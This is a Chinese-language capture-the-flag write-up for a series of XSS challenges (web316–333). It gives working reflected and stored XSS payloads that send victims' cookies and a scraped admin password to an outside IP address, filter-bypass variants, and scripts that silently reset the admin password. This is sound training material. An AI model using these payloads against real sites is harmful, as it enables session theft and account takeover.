目录
反射型XSS
①web316
②web317-319
③web320-322
④web323-326
存储型XSS
①web327
②web328
③web329
④web330
⑤web331
⑥web332-333
反射型XSS
①web316

直接输入<script>alert(1)</script>,能弹窗。xss题目一般会有个bot,可以触发你的xss代码。如果直接获取cookie只能拿到自己的,这里提示要拿到admin的。
payload:

<script>window.open("http://124.222.136.33:1337/"+document.cookie)</script>
②web317-319
script被过滤了,无法弹出1,此时换标签进行尝试
payload:
<body onload="window.open('http://124.222.136.33:1337/'+document.cookie)"></body>
③web320-322

过滤了空格,用/**/来替代
payload:
<body/**/onload="window.open('http://124.222.136.33:1337/'+document.cookie)"></body>④web323-326
过滤了iframe
payload:
<body/**/onload="window.open('http://124.222.136.33:1337/'+document.cookie)"></body>存储型XSS
①web327
payload:
<body/**/onload="window.open('http://124.222.136.33:1337/'+document.cookie)"></body>


②web328
payload:
<script>window.open("http://124.222.136.33:1337/"+document.cookie)</script>


管理员才能查看用户名和密码,如果我们在注册的时候写入xss的payload,就会在用户管理界面执行我们的xss代码,从而获得admin的payload

拿到admin的cookie

改一下cookie看到flag

③web329


这里的是管理员在点击过js后立马登出,它的cookie一直是无效的,我们这里获取的话可以去获取它的用户名和密码

密码在layui-table-cell laytable-cell-1-0-1类中,可以用getElementsByClassName来获取
payload:

<script>window.open('http://124.222.136.33:1337/'+document.getElementsByClassName('layui-table-cell laytable-cell-1-0-1')[1].innerHTML)</script>

④web330
发现多了一个修改密码的界面


先自己随便注册登陆再修改密码抓包看看

确定payload:
<script>window.location.href='http://127.0.0.1/api/change.php?p=admin';</script>直接用admin admin登录,下面就可以为所欲为了

⑤web331
修改密码抓个包发现是以post方法提交

这里用Ajax提交post请求
payload:
<script>$.ajax({url:'api/change.php',type:'post',data:{p:'admin'}});</script>用admin admin登录即可

⑥web332-333
这俩题是支付逻辑漏洞,这里不多赘述








![[机缘参悟-119] :一个IT人的反思:反者道之动;弱者,道之用 VS 恒者恒强,弱者恒弱的马太效应](https://img-blog.csdnimg.cn/106b29c1c1e6410782a24cdc464f812d.png)